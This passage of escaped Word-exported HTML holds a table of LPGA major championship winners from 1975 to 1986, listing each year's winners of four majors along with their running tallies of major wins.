mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1986\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPat\n  Bradley (4\/6)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPat\n  Bradley (5\/6)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJane\n  Geddes (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPat\n  Bradley (6\/6)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1985\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EAlice Miller\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ENancy Lopez (2\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EKathy Baker\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPat Bradley (3\/6)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1984\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJuli\n  Inkster (1\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPatty\n  Sheehan (2\/6)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EHollis\n  Stacy (4\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJuli\n  Inkster (2\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003ENabisco\n  Dinah Shore\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003ELPGA\n  Championship\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003EU.S.\n  Women's Open\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003EPeter\n  Jackson Classic\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1983\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EAmy\n  Alcott (3\/5)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPatty\n  Sheehan (1\/6)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJan\n  Stephenson (3\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EHollis\n  Stacy (3\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1982\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJan Stephenson (2\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJanet Anderson\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ESandra Haynie (4\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1981\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EDonna\n  Caponi (4\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPat\n  Bradley (2\/6)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJan\n  Stephenson (1\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1980\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ESally Little (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EAmy Alcott (2\/5)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPat Bradley (1\/6)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1979\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EDonna\n  Caponi (3\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJerilyn\n  Britz\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EAmy\n  Alcott (1\/5)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1978\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ENancy Lopez (1\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EHollis Stacy (2\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1977\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EChako\n  Higuchi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EHollis\n  Stacy (1\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1976\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBetty Burfeindt\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJoAnne Carner (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1975\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EKathy\n  Whitworth (6\/6)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ESandra\n  Palmer (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  